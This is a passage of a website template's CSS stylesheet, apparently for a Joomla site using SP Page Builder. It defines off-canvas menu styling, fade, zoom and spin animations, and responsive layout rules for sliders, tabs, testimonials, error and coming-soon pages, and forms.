  position: fixed;
  top: 0;
  overflow: inherit;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  z-index: 10000;
}
.offcanvas-menu .offcanvas-inner {
  padding: 60px 0;
}
.offcanvas-menu .offcanvas-inner .menu > li.active > a, .offcanvas-menu .offcanvas-inner .menu > li > a:hover, .offcanvas-menu .offcanvas-inner .menu > li > a:focus {
  color: #3c70fa !important;
}
.offcanvas-menu .offcanvas-inner .menu-child > li > a:hover, .offcanvas-menu .offcanvas-inner .menu-child > li > a:focus, .offcanvas-menu .offcanvas-inner .menu-child > li.active > a {
  color: #3c70fa !important;
}
.offcanvas-menu .offcanvas-inner .sp-module {
  padding: 0;
  margin: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 1rem;
  font-weight: bold;
}
.offcanvas-menu .offcanvas-inner .sp-module:not(:last-child) {
  margin-bottom: 20px;
}
.offcanvas-menu .offcanvas-inner .sp-module ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
  margin: 0;
  list-style: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li {
  border: 0;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  display: block;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a, .offcanvas-menu .offcanvas-inner .sp-module ul > li span {
  display: block;
  font-size: 1rem;
  padding: 11px 20px;
  position: relative;
  border-bottom: 1px solid #f1f1f1;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent > a > .menu-toggler, .offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent > .menu-separator > .menu-toggler {
  display: block;
  position: absolute;
  right: 0;
  top: 50%;
  cursor: pointer;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  font-family: FontAwesome;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent > a > .menu-toggler:after, .offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent > .menu-separator > .menu-toggler:after {
  content: "\f055";
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent.menu-parent-open > a > .menu-toggler:after, .offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent.menu-parent-open > .menu-separator > .menu-toggler:after {
  content: "\f056";
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul {
  display: none;
  margin-left: 10px;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul li a {
  font-size: 0.875rem;
}
@keyframes spFadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes spFadeInUp {
  0% {
    opacity: 0;
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes spFadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes spZoomIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 1;
  }
}
@keyframes spRotateIn {
  from {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    transform-origin: center;
    transform: none;
    opacity: 1;
  }
}
@keyframes spPulse {
  from {
    opacity: 0;
    transform: scale3d(1, 1, 1);
  }
  50% {
    opacity: 0.5;
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    opacity: 1;
    transform: scale3d(1, 1, 1);
  }
}
@keyframes spSpin {
  to {
    transform: rotate(360deg);
  }
}
@media (max-width: 1500px) {
  html.error-page .container {
    max-width: 1140px;
  }
}
@media (max-width: 1200px) {
  .sppb-addon-tab.style-one .sppb-nav > li > a, .sppb-addon-tab.style-two .sppb-nav > li > a {
    padding: 20px;
  }
}
@media (max-width: 992px) {
  .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slide-item-bg {
    height: 600px;
  }
  .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-text {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-text .sppb-fullwidth-title, .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper.slider-style .sppb-slideshow-fullwidth-item-text .sppb-fullwidth-title {
    font-size: 45px;
    line-height: 50px;
  }
  .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-controls {
    bottom: 20px;
  }
  .sppb-carousel.link-bgcolor .sppb-carousel-inner > .sppb-item {
    padding: 30px 50px;
  }
  .sppb-carousel.link-bgcolor .sppb-carousel-indicators {
    bottom: 10px;
  }
  .sppb-addon-tab .sppb-nav > li > a {
    font-size: 14px;
  }
  .sppb-addon-tab.style-two .sppb-addon-feature .sppb-addon-content .sppb-media > div {
    width: 50%;
    margin: 0;
  }
  .sppb-addon-tab.style-two .sppb-addon-feature .sppb-addon-content .sppb-media > div.pull-right {
    padding-left: 30px;
  }
  .contact-section .container-inner {
    padding: 30px;
  }
  html.error-page .error-logo {
    max-width: 130px;
  }
  html.error-page .error-code {
    font-size: 50px;
    margin-bottom: 0px;
  }
  html.error-page .error-message {
    font-size: 16px;
  }
  html.error-page .btn {
    padding: 8px 20px;
  }
  html.coming-soon .coming-soon-logo {
    max-width: 140px;
  }
  html.coming-soon .coming-soon-title {
    font-size: 35px;
  }
  html.coming-soon #coming-soon-countdown .coming-soon-days .coming-soon-number, html.coming-soon #coming-soon-countdown .coming-soon-hours .coming-soon-number, html.coming-soon #coming-soon-countdown .coming-soon-minutes .coming-soon-number, html.coming-soon #coming-soon-countdown .coming-soon-seconds .coming-soon-number {
    font-size: 40px;
  }
  html.coming-soon #coming-soon-countdown > div {
    height: auto;
  }
}
@media (max-width: 768px) {
  body {
    font-size: 13px !important;
    line-height: 1.5 !important;
  }
  .sppb-btn, .btn {
    padding: 9px 15px;
    font-size: 12px;
  }
  #sp-top-bar .container-inner {
    padding: 8px 15px;
  }
  #sp-header .container-inner {
    padding: 0 15px;
  }
  .sppb-testimonial-pro .sppb-testimonial-message {
    font-size: 20px;
    line-height: 30px;
  }
  .sppb-testimonial-pro .sppb-addon-testimonial-pro-footer .sppb-testimonial-name {
    font-size: 15px;
  }
  .sppb-testimonial-pro .sppb-addon-testimonial-pro-footer {
    margin-top: 30px;
  }
  .sppb-addon-tab .sppb-nav > li > a {
    font-size: 13px;
    padding: 7px 15px;
  }
  .sppb-testimonial-pro.style-one.sppb-testimonial-pro {
    padding: 20px 25px;
  }
  .sppb-addon-tab .sppb-nav > li > a {
    margin-bottom: 10px;
  }
  .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-controls {
    bottom: 10px;
  }
  .sppb-addon-tab.style-one .sppb-nav > li > a {
    padding: 20px;
    font-size: 14px;
  }
  .sppb-addon-tab.style-two .sppb-nav > li > a {
    padding: 20px;
    font-size: 14px;
  }
  .sppb-addon-tab.style-two .sppb-tab-content {
    padding: 20px 0 0 0;
  }
  .sppb-addon-tab.style-one .sppb-tab-content {
    padding: 20px 0;
  }
  .sp-page-title > .container {
    padding: 150px 15px 60px 15px;
  }
  .sp-page-title h2 {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .sp-page-title h3 {
    font-size: 14px;
  }
  html.coming-soon #coming-soon-countdown {
    margin-top: 30px;
  }
  html.coming-soon #coming-soon-countdown > div {
    border: none;
    padding: 10px;
  }
  html.coming-soon #coming-soon-countdown .coming-soon-days .coming-soon-string, html.coming-soon #coming-soon-countdown .coming-soon-hours .coming-soon-string, html.coming-soon #coming-soon-countdown .coming-soon-minutes .coming-soon-string, html.coming-soon #coming-soon-countdown .coming-soon-seconds .coming-soon-string {
    font-size: 16px;
  }
  html.coming-soon #coming-soon-countdown .coming-soon-days, html.coming-soon #coming-soon-countdown .coming-soon-hours, html.coming-soon #coming-soon-countdown .coming-soon-minutes, html.coming-soon #coming-soon-countdown .coming-soon-seconds {
    width: calc(50% - 25px);
  }
  html.coming-soon .social-icons-wrapper {
    margin-top: 30px;
  }
  html.coming-soon .social-icons-wrapper h3 {
    font-size: 18px;
  }
  html.coming-soon .social-icons {
    margin-top: 0px;
  }
}
@media (max-width: 576px) {
  #sp-top1, #sp-top1 .social-icons {
    text-align: center;
  }
  #sp-top-bar ul.social-icons, #sp-top-bar .sp-contact-info {
    text-align: center;
  }
  .sp-copyright span.part2 {
    float: left;
  }
  .procedure-list-right .custom-list {
    font-size: 14px;
  }
  .procedure-list-right .custom-list > li {
    margin-bottom: 7px;
  }
  .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-text .sppb-fullwidth-title {
    font-size: 30px;
    line-height: 40px;
  }
  .sppb-addon-tab.style-two .sppb-nav > li > a {
    padding: 5px 10px;
  }
  .sppb-addon-tab.style-two .sppb-addon-feature .sppb-addon-content .sppb-media > div {
    width: 100%;
    margin: 0;
  }
  .custom-button2 .sppb-btn {
    font-size: 14px !important;
    padding: 7px 26px !important;
  }
  .sppb-ajax-contact-content button[type="submit"] {
    padding: 10px 20px;
  }
  input[type="text"]:not(.form-control), input[type="email"]:not(.form-control), input[type="url"]:not(.form-control), input[type="date"]:not(.form-control), input[type="password"]:not(.form-control), input[type="search"]:not(.form-control), input[type="tel"]:not(.form-control), input[type="number"]:not(.form-control), select:not(.form-control) {
    padding: 7px 15px;
    font-size: 13px;
  }
  .sppb-form-group textarea {
    padding: 7px 15px !important;
    font-size: 13px !important;
  }
  .sp-page-title > .container {
    padding: 180px 15px 60px 15px;
  }
}
@media (max-width: 470px) {
  .sppb-addon-feature .sppb-addon-content .sppb-media-body {
    display: block;
    width: 100%;
    padding-top: 15px;
    overflow: hidden;
  }
  #sp-bottom .sp-module .sp-module-title {
    margin: 0 0 10px;
  }
  #sp-bottom .sppb-addon-feature .sppb-addon-content .sppb-media-body {
    padding-top: 0;
  }
  .sppb-addon-tab .sppb-tab-content {
    margin-top: 10px;
  }
}
